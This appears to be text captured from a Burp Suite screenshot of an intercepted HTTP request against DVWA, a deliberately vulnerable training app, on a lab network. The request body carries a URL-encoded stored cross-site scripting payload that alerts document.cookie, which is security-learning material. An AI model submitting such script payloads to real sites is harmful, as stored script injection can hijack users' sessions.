 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://192.168.40.1:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.40.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://192.168.40.1
10 Connection: close
11 Referer: http://192.168.40.1/dvwa/vulnerabilities/xss_s/
12 Cookie: security=low; PHPSESSID=asie7e1h70nvjeq2e8hlfqrp3l
13 Upgrade-Insecure-Requests: 1
14
15 txtName=test4&mtxMessage=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&btnSign=Sign+Guestbook